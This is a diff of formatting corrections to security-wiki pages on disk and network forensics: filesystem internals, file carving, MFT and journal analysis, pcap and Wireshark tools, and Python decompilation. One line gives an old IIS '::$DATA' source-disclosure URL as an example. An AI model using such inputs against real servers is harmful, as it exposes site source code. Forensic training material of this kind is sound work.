In **Ext2** and **Ext3** inodes are of size **128B**, **Ext4** currently uses **156B** but allocates **256B** on disk to allow a future expansion.
|
||||
|
||||
Inode structure:
|
||||
|
||||
|
|
@ -140,7 +140,7 @@ Knowing the inode number you can easily find it's index:
|
|||
|
||||
* **Block group** where an inode belongs: (Inode number - 1) / (Inodes per group)
|
||||
* **Index inside it's group**: (Inode number - 1) mod(Inodes/groups)
|
||||
* **Offset **into **inode table**: Inode number \* (Inode size)
|
||||
* **Offset** into **inode table**: Inode number \* (Inode size)
|
||||
* The "-1" is because the inode 0 is undefined (not used)
|
||||
|
||||
```bash
|
||||
|
|
@ -190,7 +190,7 @@ Directories
|
|||
Can be stored in
|
||||
|
||||
* Extra space between inodes (256 - inode size, usually = 100)
|
||||
* A data block pointed to by file_acl in inode
|
||||
* A data block pointed to by file\_acl in inode
|
||||
|
||||
Can be used to store anything as a users attribute if name starts with "user".
|
||||
|
||||
|
|
@ -216,7 +216,7 @@ getdattr -n 'user.secret' file.txt #Get extended attribute called "user.secret"
|
|||
|
||||
### Filesystem View
|
||||
|
||||
In order to see the contents of the file system you can** use the free tool**: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
In order to see the contents of the file system you can **use the free tool**: [https://www.disk-editor.org/index.html](https://www.disk-editor.org/index.html)\
|
||||
Or you can mount it in your linux using `mount` command.
|
||||
|
||||
[https://piazza.com/class_profile/get_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.](https://piazza.com/class_profile/get_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.)
|
||||
[https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.](https://piazza.com/class\_profile/get\_resource/il71xfllx3l16f/inz4wsb2m0w2oz#:\~:text=The%20Ext2%20file%20system%20divides,lower%20average%20disk%20seek%20time.)
|
||||
|
|
|
|||
|
|
@ -8,9 +8,9 @@ More tools in [https://github.com/Claudio-C/awesome-datarecovery](https://github
|
|||
|
||||
The most common tool used in forensics to extract files from images is [**Autopsy**](https://www.autopsy.com/download/). Download it, install it and make it ingest the file to find "hidden" files. Note that Autopsy is built to support disk images and other kind of images, but not simple files.
|
||||
|
||||
### Binwalk <a href="binwalk" id="binwalk"></a>
|
||||
### Binwalk <a href="#binwalk" id="binwalk"></a>
|
||||
|
||||
**Binwalk **is a tool for searching binary files like images and audio files for embedded files and data.\
|
||||
**Binwalk** is a tool for searching binary files like images and audio files for embedded files and data.\
|
||||
It can be installed with `apt` however the [source](https://github.com/ReFirmLabs/binwalk) can be found on github.\
|
||||
**Useful commands**:
|
||||
|
||||
|
|
@ -33,7 +33,7 @@ foremost -v -i file.img -o output
|
|||
|
||||
### **Scalpel**
|
||||
|
||||
**Scalpel **is another tool that can be use to find and extract **files embedded in a file**. In this case you will need to uncomment from the configuration file (_/etc/scalpel/scalpel.conf_) the file types you want it to extract.
|
||||
**Scalpel** is another tool that can be use to find and extract **files embedded in a file**. In this case you will need to uncomment from the configuration file (_/etc/scalpel/scalpel.conf_) the file types you want it to extract.
|
||||
|
||||
```bash
|
||||
sudo apt-get install scalpel
|
||||
|
|
@ -42,19 +42,19 @@ scalpel file.img -o output
|
|||
|
||||
### Bulk Extractor
|
||||
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk_extractor](https://github.com/simsong/bulk_extractor)
|
||||
This tool comes inside kali but you can find it here: [https://github.com/simsong/bulk\_extractor](https://github.com/simsong/bulk\_extractor)
|
||||
|
||||
This tool can scan an image and will **extract pcaps** inside it, **network information(URLs, domains, IPs, MACs, mails)** and more** files**. You only have to do:
|
||||
This tool can scan an image and will **extract pcaps** inside it, **network information(URLs, domains, IPs, MACs, mails)** and more **files**. You only have to do:
|
||||
|
||||
```
|
||||
bulk_extractor memory.img -o out_folder
|
||||
```
|
||||
|
||||
Navigate through** all the information** that the tool has gathered (passwords?), **analyse **the **packets **(read[ **Pcaps analysis**](../pcap-inspection/)), search for **weird domains** (domains related to **malware **or **non-existent**).
|
||||
Navigate through **all the information** that the tool has gathered (passwords?), **analyse** the **packets** (read[ **Pcaps analysis**](../pcap-inspection/)), search for **weird domains** (domains related to **malware** or **non-existent**).
|
||||
|
||||
### PhotoRec
|
||||
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk_Download](https://www.cgsecurity.org/wiki/TestDisk_Download)
|
||||
You can find it in [https://www.cgsecurity.org/wiki/TestDisk\_Download](https://www.cgsecurity.org/wiki/TestDisk\_Download)
|
||||
|
||||
It comes with GUI and CLI version. You can select the **file-types** you want PhotoRec to search for.
|
||||
|
||||
|
|
@ -68,7 +68,7 @@ Searches for AES keys by searching for their key schedules. Able to find 128. 19
|
|||
|
||||
Download [here](https://sourceforge.net/projects/findaes/).
|
||||
|
||||
## Complementary tools
|
||||
## Complementary tools 
|
||||
|
||||
You can use [**viu **](https://github.com/atanunq/viu)to see images form the terminal.\
|
||||
You can use [**viu** ](https://github.com/atanunq/viu)to see images form the terminal.\
|
||||
You can use the linux command line tool **pdftotext** to transform a pdf into text and read it.
|
||||
|
|
|
|||
|
|
@ -29,15 +29,15 @@ When you format an NTFS volume, the format program allocates the first 16 sector
|
|||
|
||||
### **Master File Table o $MFT**
|
||||
|
||||
The NTFS file system contains a file called the _master file table_, or MFT. There is at least **one entry in the MFT for every file on an NTFS file system** volume, including the MFT itself. All information about a file, including its** size, time and date stamps, permissions, and data content**, is stored either in MFT entries, or in space outside the MFT that is described by MFT entries.
|
||||
The NTFS file system contains a file called the _master file table_, or MFT. There is at least **one entry in the MFT for every file on an NTFS file system** volume, including the MFT itself. All information about a file, including its **size, time and date stamps, permissions, and data content**, is stored either in MFT entries, or in space outside the MFT that is described by MFT entries.
|
||||
|
||||
As **files are added** to an NTFS file system volume, more entries are added to the MFT and the **MFT increases in size**. When **files** are **deleted** from an NTFS file system volume, their **MFT entries are marked as free **and may be reused. However, disk space that has been allocated for these entries is not reallocated, and the size of the MFT does not decrease.
|
||||
As **files are added** to an NTFS file system volume, more entries are added to the MFT and the **MFT increases in size**. When **files** are **deleted** from an NTFS file system volume, their **MFT entries are marked as free** and may be reused. However, disk space that has been allocated for these entries is not reallocated, and the size of the MFT does not decrease.
|
||||
|
||||
The NTFS file system **reserves space for the MFT to keep the MFT as contiguous as possible** as it grows. The space reserved by the NTFS file system for the MFT in each volume is called the** MFT zone**. Space for file and directories are also allocated from this space, but only after all of the volume space outside of the MFT zone has been allocated.
|
||||
The NTFS file system **reserves space for the MFT to keep the MFT as contiguous as possible** as it grows. The space reserved by the NTFS file system for the MFT in each volume is called the **MFT zone**. Space for file and directories are also allocated from this space, but only after all of the volume space outside of the MFT zone has been allocated.
|
||||
|
||||
Depending on the average file size and other variables,** either the reserved MFT zone or the unreserved space on the disk may be allocated first as the disk fills to capacity**. Volumes with a small number of relatively large files will allocate the unreserved space first, while volumes with a large number of relatively small files allocate the MFT zone first. In either case, fragmentation of the MFT starts to take place when one region or the other becomes fully allocated. If the unreserved space is completely allocated, space for user files and directories will be allocated from the MFT zone. If the MFT zone is completely allocated, space for new MFT entries will be allocated from the unreserved space.
|
||||
Depending on the average file size and other variables, **either the reserved MFT zone or the unreserved space on the disk may be allocated first as the disk fills to capacity**. Volumes with a small number of relatively large files will allocate the unreserved space first, while volumes with a large number of relatively small files allocate the MFT zone first. In either case, fragmentation of the MFT starts to take place when one region or the other becomes fully allocated. If the unreserved space is completely allocated, space for user files and directories will be allocated from the MFT zone. If the MFT zone is completely allocated, space for new MFT entries will be allocated from the unreserved space.
|
||||
|
||||
NTFS file systems also generate a** $MFTMirror**. This is a **copy** of the **first 4 entries** of the MFT: $MFT, $MFT Mirror, $Log, $Volume.
|
||||
NTFS file systems also generate a **$MFTMirror**. This is a **copy** of the **first 4 entries** of the MFT: $MFT, $MFT Mirror, $Log, $Volume.
|
||||
|
||||
NTFS reserves the first 16 records of the table for special information:
|
||||
|
||||
|
|
@ -88,41 +88,41 @@ Each MFT entry has several attributes as the following image indicates:
|
|||
|
||||
Each attribute indicates some entry information identified by the type:
|
||||
|
||||
| Type Identifier | Name | Description |
|
||||
| --------------- | ---------------------- | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| 16 | $STANDARD_INFORMATION | General information, such as flags; the last accessed, written, and created times; and the owner and security ID. |
|
||||
| 32 | $ATTRIBUTE_LIST | List where other attributes for file can be found. |
|
||||
| 48 | $FILE_NAME | File name, in Unicode, and the last accessed, written, and created times. |
|
||||
| 64 | $VOLUME_VERSION | Volume information. Exists only in version 1.2 (Windows NT). |
|
||||
| 64 | $OBJECT_ID | A 16-byte unique identifier for the file or directory. Exists only in versions 3.0+ and after (Windows 2000+). |
|
||||
| 80 | $SECURITY\_ DESCRIPTOR | The access control and security properties of the file. |
|
||||
| 96 | $VOLUME_NAME | Volume name. |
|
||||
| 112 | $VOLUME\_ INFORMATION | File system version and other flags. |
|
||||
| 128 | $DATA | File contents. |
|
||||
| 144 | $INDEX_ROOT | Root node of an index tree. |
|
||||
| 160 | $INDEX_ALLOCATION | Nodes of an index tree rooted in $INDEX_ROOT attribute. |
|
||||
| 176 | $BITMAP | A bitmap for the $MFT file and for indexes. |
|
||||
| 192 | $SYMBOLIC_LINK | Soft link information. Exists only in version 1.2 (Windows NT). |
|
||||
| 192 | $REPARSE_POINT | Contains data about a reparse point, which is used as a soft link in version 3.0+ (Windows 2000+). |
|
||||
| 208 | $EA_INFORMATION | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 224 | $EA | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 256 | $LOGGED_UTILITY_STREAM | Contains keys and information about encrypted attributes in version 3.0+ (Windows 2000+). |
|
||||
| Type Identifier | Name | Description |
|
||||
| --------------- | ------------------------ | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| 16 | $STANDARD\_INFORMATION | General information, such as flags; the last accessed, written, and created times; and the owner and security ID. |
|
||||
| 32 | $ATTRIBUTE\_LIST | List where other attributes for file can be found. |
|
||||
| 48 | $FILE\_NAME | File name, in Unicode, and the last accessed, written, and created times. |
|
||||
| 64 | $VOLUME\_VERSION | Volume information. Exists only in version 1.2 (Windows NT). |
|
||||
| 64 | $OBJECT\_ID | A 16-byte unique identifier for the file or directory. Exists only in versions 3.0+ and after (Windows 2000+). |
|
||||
| 80 | $SECURITY\_ DESCRIPTOR | The access control and security properties of the file. |
|
||||
| 96 | $VOLUME\_NAME | Volume name. |
|
||||
| 112 | $VOLUME\_ INFORMATION | File system version and other flags. |
|
||||
| 128 | $DATA | File contents. |
|
||||
| 144 | $INDEX\_ROOT | Root node of an index tree. |
|
||||
| 160 | $INDEX\_ALLOCATION | Nodes of an index tree rooted in $INDEX\_ROOT attribute. |
|
||||
| 176 | $BITMAP | A bitmap for the $MFT file and for indexes. |
|
||||
| 192 | $SYMBOLIC\_LINK | Soft link information. Exists only in version 1.2 (Windows NT). |
|
||||
| 192 | $REPARSE\_POINT | Contains data about a reparse point, which is used as a soft link in version 3.0+ (Windows 2000+). |
|
||||
| 208 | $EA\_INFORMATION | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 224 | $EA | Used for backward compatibility with OS/2 applications (HPFS). |
|
||||
| 256 | $LOGGED\_UTILITY\_STREAM | Contains keys and information about encrypted attributes in version 3.0+ (Windows 2000+). |
|
||||
|
||||
For example the **type 48 (0x30)** identifies the** file name**:
|
||||
For example the **type 48 (0x30)** identifies the **file name**:
|
||||
|
||||
.png>)
|
||||
|
||||
It is also useful to understand that** these attributes can be resident** (meaning, they exist within a given MFT record) or **nonresident** (meaning, they exist outside a given MFT record, elsewhere on the disk, and are simply referenced within the record). For example, if the attribute **$Data is resident**, these means that the **whole file is saved in the MFT**, if it's nonresident, then the content of the file is in other part of the file system.
|
||||
It is also useful to understand that **these attributes can be resident** (meaning, they exist within a given MFT record) or **nonresident** (meaning, they exist outside a given MFT record, elsewhere on the disk, and are simply referenced within the record). For example, if the attribute **$Data is resident**, these means that the **whole file is saved in the MFT**, if it's nonresident, then the content of the file is in other part of the file system.
|
||||
|
||||
Some interesting attributes:
|
||||
|
||||
* [$STANDARD_INFORMATION](https://flatcap.org/linux-ntfs/ntfs/attributes/standard_information.html) (among others):
|
||||
* [$STANDARD\_INFORMATION](https://flatcap.org/linux-ntfs/ntfs/attributes/standard\_information.html) (among others):
|
||||
* Creation date
|
||||
* Modification date
|
||||
* Access date
|
||||
* MFT update date
|
||||
* DOS File permissions
|
||||
* [$FILE_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file_name.html) (among others):
|
||||
* [$FILE\_NAME](https://flatcap.org/linux-ntfs/ntfs/attributes/file\_name.html) (among others): 
|
||||
* File name
|
||||
* Creation date
|
||||
* Modification date
|
||||
|
|
@ -130,7 +130,7 @@ Some interesting attributes:
|
|||
* MFT update date
|
||||
* Allocated size
|
||||
* Real size
|
||||
* [File reference](https://flatcap.org/linux-ntfs/ntfs/concepts/file_reference.html) to the parent directory.
|
||||
* [File reference](https://flatcap.org/linux-ntfs/ntfs/concepts/file\_reference.html) to the parent directory.
|
||||
* [$Data](https://flatcap.org/linux-ntfs/ntfs/attributes/data.html) (among others):
|
||||
* Contains the file's data or the indication of the sectors where the data resides. In the following example the attribute data is not resident so the attribute gives information about the sectors where the data resides.
|
||||
|
||||
|
|
@ -142,7 +142,7 @@ Some interesting attributes:
|
|||
|
||||
.png>)
|
||||
|
||||
Another useful tool to analyze the MFT is [**MFT2csv**](https://github.com/jschicht/Mft2Csv)** **(select the mft file or the image and press dump all and extract to extract al the objects).\
|
||||
Another useful tool to analyze the MFT is [**MFT2csv**](https://github.com/jschicht/Mft2Csv) **** (select the mft file or the image and press dump all and extract to extract al the objects).\
|
||||
This program will extract all the MFT data and present it in CSV format. It can also be used to dump the files.
|
||||
|
||||
.png>)
|
||||
|
|
@ -165,7 +165,7 @@ Filtering by filenames you can see **all the actions performed against a file**:
|
|||
|
||||
### $USNJnrl
|
||||
|
||||
The file `$EXTEND/$USNJnrl/$J` is and alternate data stream of the file `$EXTEND$USNJnrl` . This artifact contains a** registry of changes produced inside the NTFS volume with more detail than `$LOGFILE`**.
|
||||
The file `$EXTEND/$USNJnrl/$J` is and alternate data stream of the file `$EXTEND$USNJnrl` . This artifact contains a **registry of changes produced inside the NTFS volume with more detail than `$LOGFILE`**.
|
||||
|
||||
To inspect this file you can use the tool [**UsnJrnl2csv**](https://github.com/jschicht/UsnJrnl2Csv).
|
||||
|
||||
|
|
@ -177,15 +177,15 @@ Filtering by the filename it's possible to see **all the actions performed again
|
|||
|
||||
Every **directory** in the file system contains an **`$I30`** **attribute** that must be maintained whenever there are changes to the directory's contents. When files or folders are removed from the directory, the **`$I30`** index records are re-arranged accordingly. However, **re-arranging of the index records may leave remnants of the deleted file/folder entry within the slack space**. This can be useful in forensics analysis for identifying files that may have existed on the drive.
|
||||
|
||||
You can get the `$I30` file of a directory from the **FTK Imager **and inspect it with the tool [Indx2Csv](https://github.com/jschicht/Indx2Csv).
|
||||
You can get the `$I30` file of a directory from the **FTK Imager** and inspect it with the tool [Indx2Csv](https://github.com/jschicht/Indx2Csv).
|
||||
|
||||
.png>)
|
||||
|
||||
With this data you can find** information about the file changes performed inside the folder** but note that the deletion time of a file isn't saved inside this logs. However, you can see that** last modified date** of the **`$I30` file**, and if the** last action performed** over the directory is the **deletion** of a file, the times may be the same.
|
||||
With this data you can find **information about the file changes performed inside the folder** but note that the deletion time of a file isn't saved inside this logs. However, you can see that **last modified date** of the **`$I30` file**, and if the **last action performed** over the directory is the **deletion** of a file, the times may be the same.
|
||||
|
||||
### $Bitmap
|
||||
|
||||
The **`$BitMap`** is a special file within the NTFS file system. This file keeps** track of all of the used and unused clusters** on an NTFS volume. When a file takes up space on the NTFS volume the location is uses is marked out in the `$BitMap`.
|
||||
The **`$BitMap`** is a special file within the NTFS file system. This file keeps **track of all of the used and unused clusters** on an NTFS volume. When a file takes up space on the NTFS volume the location is uses is marked out in the `$BitMap`.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -194,7 +194,7 @@ The **`$BitMap`** is a special file within the NTFS file system. This file keeps
|
|||
Alternate data streams allow files to contain more than one stream of data. Every file has at least one data stream. In Windows, this default data stream is called `:$DATA`.\
|
||||
In this [page you can see different ways to create/access/discover alternate data streams](../../../windows/basic-cmd-for-pentesters.md#alternate-data-streams-cheatsheet-ads-alternate-data-stream) from the console. In the past this cause a vulnerability in IIS as people was able to access the source code of a page by accessing the `:$DATA` stream like `http://www.alternate-data-streams.com/default.asp::$DATA`.
|
||||
|
||||
Using the tool [**AlternateStreamView**](https://www.nirsoft.net/utils/alternate_data_streams.html) you can search and export all the files with some ADS.
|
||||
Using the tool [**AlternateStreamView**](https://www.nirsoft.net/utils/alternate\_data\_streams.html) you can search and export all the files with some ADS.
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -202,7 +202,7 @@ Using the FTK imager and double clicking in a file with ADS you can **access the
|
|||
|
||||
.png>)
|
||||
|
||||
If you find an ADS called **`Zone.Identifier`** (see previous image) this usually contains** information about how was the file downloaded**. There would be a "ZoneId" field with the following info:
|
||||
If you find an ADS called **`Zone.Identifier`** (see previous image) this usually contains **information about how was the file downloaded**. There would be a "ZoneId" field with the following info:
|
||||
|
||||
* Zone ID = 0 -> Mycomputer
|
||||
* Zone ID = 1 -> Intranet
|
||||
|
|
|
|||
|
|
@ -28,7 +28,7 @@ You can find some Wireshark trick in:
|
|||
|
||||
### Xplico Framework
|
||||
|
||||
****[**Xplico **](https://github.com/xplico/xplico)_(only linux)_** **can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on.
|
||||
****[**Xplico** ](https://github.com/xplico/xplico)_(only linux)_ **** can **analyze** a **pcap** and extract information from it. For example, from a pcap file Xplico extracts each email (POP, IMAP, and SMTP protocols), all HTTP contents, each VoIP call (SIP), FTP, TFTP, and so on.
|
||||
|
||||
#### Install
|
||||
|
||||
|
|
@ -46,18 +46,18 @@ sudo apt-get install xplico
|
|||
/etc/init.d/xplico start
|
||||
```
|
||||
|
||||
Access to _**127.0.0.1:9876 **_with credentials _**xplico:xplico**_
|
||||
Access to _**127.0.0.1:9876**_ with credentials _**xplico:xplico**_
|
||||
|
||||
Then create a **new case**, create a **new session** inside the case and **upload the pcap** file.
|
||||
|
||||
### NetworkMiner
|
||||
|
||||
Like Xplico it is a tool to **analyze and extract objects from pcaps**. It has a free edition that you can **download **[**here**](https://www.netresec.com/?page=NetworkMiner). It works with **Windows**.\
|
||||
Like Xplico it is a tool to **analyze and extract objects from pcaps**. It has a free edition that you can **download** [**here**](https://www.netresec.com/?page=NetworkMiner). It works with **Windows**.\
|
||||
This tool is also useful to get **other information analysed** from the packets in order to be able to know what was happening there in a **quick** way.
|
||||
|
||||
### NetWitness Investigator
|
||||
|
||||
You can download [**NetWitness Investigator from here**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware)** (It works in Windows)**.\
|
||||
You can download [**NetWitness Investigator from here**](https://www.rsa.com/en-us/contact-us/netwitness-investigator-freeware) **(It works in Windows)**.\
|
||||
This is another useful tool that **analyse the packets** and sort the information in a useful way to **know what is happening inside**.
|
||||
|
||||
 (1) (1).png>)
|
||||
|
|
@ -118,7 +118,7 @@ suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
|
|||
|
||||
### YaraPcap
|
||||
|
||||
****[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that
|
||||
****[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) is a tool that 
|
||||
|
||||
* Reads a PCAP File and Extracts Http Streams.
|
||||
* gzip deflates any compressed streams
|
||||
|
|
@ -138,7 +138,7 @@ Check if you can find any fingerprint of a known malware:
|
|||
|
||||
> Zeek is a passive, open-source network traffic analyzer. Many operators use Zeek as a network security monitor (NSM) to support investigations of suspicious or malicious activity. Zeek also supports a wide range of traffic analysis tasks beyond the security domain, including performance measurement and troubleshooting.
|
||||
|
||||
Basically, logs created by `zeek` aren't **pcaps**. Therefore you will need to use **other tools** to analyse the logs where the **information **about the pcaps are.
|
||||
Basically, logs created by `zeek` aren't **pcaps**. Therefore you will need to use **other tools** to analyse the logs where the **information** about the pcaps are.
|
||||
|
||||
### Connections Info
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
If you have pcap with data being **exfiltrated by DNSCat** (without using encryption), you can find the exfiltrated content.
|
||||
|
||||
You only need to know that the **first 9 bytes** are not real data but are related to the** C\&C communication**:
|
||||
You only need to know that the **first 9 bytes** are not real data but are related to the **C\&C communication**:
|
||||
|
||||
```python
|
||||
from scapy.all import rdpcap, DNSQR, DNSRR
|
||||
|
|
|
|||
|
|
@ -26,9 +26,9 @@ The following link will be useful to find the **machines sending data inside a W
|
|||
|
||||
* `((wlan.ta == e8:de:27:16:70:c9) && !(wlan.fc == 0x8000)) && !(wlan.fc.type_subtype == 0x0005) && !(wlan.fc.type_subtype ==0x0004) && !(wlan.addr==ff:ff:ff:ff:ff:ff) && wlan.fc.type==2`
|
||||
|
||||
If you already know **MAC addresses you can remove them from the output **adding checks like this one: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
If you already know **MAC addresses you can remove them from the output** adding checks like this one: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
|
||||
Once you have detected **unknown MAC **addresses communicating inside the network you can use **filters **like the following one: `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` to filter its traffic. Note that ftp/http/ssh/telnet filters are useful if you have decrypted the traffic.
|
||||
Once you have detected **unknown MAC** addresses communicating inside the network you can use **filters** like the following one: `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` to filter its traffic. Note that ftp/http/ssh/telnet filters are useful if you have decrypted the traffic.
|
||||
|
||||
## Decrypt Traffic
|
||||
|
||||
|
|
|
|||
|
|
@ -34,25 +34,25 @@ Under _**Statistics --> Protocol Hierarchy**_ you can find the **protocols** **i
|
|||
|
||||
#### Conversations
|
||||
|
||||
Under _**Statistics --> Conversations **_you can find a **summary of the conversations** in the communication and data about them.
|
||||
Under _**Statistics --> Conversations**_ you can find a **summary of the conversations** in the communication and data about them.
|
||||
|
||||
.png>)
|
||||
|
||||
#### **Endpoints**
|
||||
|
||||
Under _**Statistics --> Endpoints **_you can find a **summary of the endpoints** in the communication and data about each of them.
|
||||
Under _**Statistics --> Endpoints**_ you can find a **summary of the endpoints** in the communication and data about each of them.
|
||||
|
||||
.png>)
|
||||
|
||||
#### DNS info
|
||||
|
||||
Under _**Statistics --> DNS **_you can find statistics about the DNS request captured.
|
||||
Under _**Statistics --> DNS**_ you can find statistics about the DNS request captured.
|
||||
|
||||
.png>)
|
||||
|
||||
#### I/O Graph
|
||||
|
||||
Under _**Statistics --> I/O Graph **_you can find a **graph of the communication.**
|
||||
Under _**Statistics --> I/O Graph**_ you can find a **graph of the communication.**
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -71,7 +71,7 @@ Other interesting filters:
|
|||
### Search
|
||||
|
||||
If you want to **search** for **content** inside the **packets** of the sessions press _CTRL+f_\
|
||||
__You can add new layers to the main information bar_ (No., Time, Source...) _pressing _right bottom _and _Edit Column_
|
||||
__You can add new layers to the main information bar _(No., Time, Source...)_ pressing _right bottom_ and _Edit Column_
|
||||
|
||||
Practice: [https://www.malware-traffic-analysis.net/](https://www.malware-traffic-analysis.net)
|
||||
|
||||
|
|
@ -120,7 +120,7 @@ A file of shared keys will looks like this:
|
|||
|
||||
.png>)
|
||||
|
||||
To import this in wireshark go to _edit>preference>protocol>ssl> _and import it in (Pre)-Master-Secret log filename:
|
||||
To import this in wireshark go to _edit>preference>protocol>ssl>_ and import it in (Pre)-Master-Secret log filename:
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## From Compiled Binary to .pyc
|
||||
|
||||
From an **ELF **compiled binary you can **get the .pyc **with:
|
||||
From an **ELF** compiled binary you can **get the .pyc** with:
|
||||
|
||||
```bash
|
||||
pyi-archive_viewer <binary>
|
||||
|
|
@ -23,7 +23,7 @@ pyi-archive_viewer <binary>
|
|||
to filename? /tmp/binary.pyc
|
||||
```
|
||||
|
||||
In an **python exe binary** compiled you can **get the .pyc **by running:
|
||||
In an **python exe binary** compiled you can **get the .pyc** by running:
|
||||
|
||||
```bash
|
||||
python pyinstxtractor.py executable.exe
|
||||
|
|
@ -31,7 +31,7 @@ python pyinstxtractor.py executable.exe
|
|||
|
||||
## From .pyc to python code
|
||||
|
||||
For the **.pyc **data ("compiled" python) you should start trying to **extract** the **original** **python** **code**:
|
||||
For the **.pyc** data ("compiled" python) you should start trying to **extract** the **original** **python** **code**:
|
||||
|
||||
```bash
|
||||
uncompyle6 binary.pyc > decompiled.py
|
||||
|
|
@ -39,7 +39,7 @@ uncompyle6 binary.pyc > decompiled.py
|
|||
|
||||
**Be sure** that the binary has the **extension** "**.pyc**" (if not, uncompyle6 is not going to work)
|
||||
|
||||
While executing **uncompyle6 **you might find the **following errors**:
|
||||
While executing **uncompyle6** you might find the **following errors**:
|
||||
|
||||
### Error: Unknown magic number 227
|
||||
|
||||
|
|
@ -48,7 +48,7 @@ While executing **uncompyle6 **you might find the **following errors**:
|
|||
Unknown magic number 227 in /tmp/binary.pyc
|
||||
```
|
||||
|
||||
In order to fix this you need to **add the correct magic number **at the begging of the generated fil.
|
||||
In order to fix this you need to **add the correct magic number** at the begging of the generated fil.
|
||||
|
||||
**Magic numbers vary with the python version**, to get the magic number of **python3.8** you will need to **open a python3.8** terminal and execute:
|
||||
|
||||
|
|
@ -58,9 +58,9 @@ In order to fix this you need to **add the correct magic number **at the begging
|
|||
'550d0d0a'
|
||||
```
|
||||
|
||||
The **magic number **in this case for python3.8 is **`0x550d0d0a`**, then, to fix this error you will need to **add **at the **begging **of the **.pyc file** the following bytes: `0x0d550a0d000000000000000000000000`
|
||||
The **magic number** in this case for python3.8 is **`0x550d0d0a`**, then, to fix this error you will need to **add** at the **begging** of the **.pyc file** the following bytes: `0x0d550a0d000000000000000000000000`
|
||||
|
||||
**Once **you have **added **that magic header, the** error should be fixed.**
|
||||
**Once** you have **added** that magic header, the **error should be fixed.**
|
||||
|
||||
This is how a correctly added **.pyc python3.8 magic header** will looks like:
|
||||
|
||||
|
|
@ -74,15 +74,15 @@ hexdump 'binary.pyc' | head
|
|||
|
||||
### Error: Decompiling generic errors
|
||||
|
||||
**Other errors **like: `class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>` may appear.
|
||||
**Other errors** like: `class 'AssertionError'>; co_code should be one of the types (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); is type <class 'NoneType'>` may appear.
|
||||
|
||||
This probably means that you** haven't added correctly** the magic number or that you haven't **used **the **correct magic number**, so make **sure you use the correct one** (or try a new one).
|
||||
This probably means that you **haven't added correctly** the magic number or that you haven't **used** the **correct magic number**, so make **sure you use the correct one** (or try a new one).
|
||||
|
||||
Check the previous error documentation.
|
||||
|
||||
## Automatic Tool
|
||||
|
||||
The tool [https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker) glues together several tools available to the community that** helps researcher to unpack and decompile executable** written in python (py2exe and pyinstaller). 
|
||||
The tool [https://github.com/countercept/python-exe-unpacker](https://github.com/countercept/python-exe-unpacker) glues together several tools available to the community that **helps researcher to unpack and decompile executable** written in python (py2exe and pyinstaller). 
|
||||
|
||||
Several YARA rules are available to determine if the executable is written in python (This script also confirms if the executable is created with either py2exe or pyinstaller).
|
||||
|
||||
|
|
@ -108,7 +108,7 @@ test@test:python python_exe_unpack.py -p unpacked/malware_3.exe/archive
|
|||
|
||||
## Analyzing python assembly
|
||||
|
||||
If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** (but i**t isn't very descriptive**, so **try** to extract **again** the original code).In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **dissasemble** the_ .pyc_ binary (good luck understanding the code flow). If the _.pyc_ is from python2, use python2:
|
||||
If you weren't able to extract the python "original" code following the previous steps, then you can try to **extract** the **assembly** (but i**t isn't very descriptive**, so **try** to extract **again** the original code).In [here](https://bits.theorem.co/protecting-a-python-codebase/) I found a very simple code to **dissasemble** the _.pyc_ binary (good luck understanding the code flow). If the _.pyc_ is from python2, use python2:
|
||||
|
||||
```bash
|
||||
>>> import dis
|
||||
|
|
|
|||
|
|
@ -1,6 +1,6 @@
|
|||
# Browser Artifacts
|
||||
|
||||
## Browsers Artefacts <a href="3def" id="3def"></a>
|
||||
## Browsers Artefacts <a href="#3def" id="3def"></a>
|
||||
|
||||
When we talk about browser artefacts we talk about, navigation history, bookmarks, list of downloaded files, cache data…etc.
|
||||
|
||||
|
|
@ -11,27 +11,27 @@ Each browser stores its files in a different place than other browsers and they
|
|||
Let us take a look at the most common artefacts stored by browsers.
|
||||
|
||||
* **Navigation History :** Contains data about the navigation history of the user. Can be used to track down if the user has visited some malicious sites for example
|
||||
* **Autocomplete Data : **This is the data that the browser suggest based on what you search the most. Can be used in tandem with the navigation history to get more insight.
|
||||
* **Bookmarks : **Self Explanatory.
|
||||
* **Extensions and Addons : **Self Explanatory.
|
||||
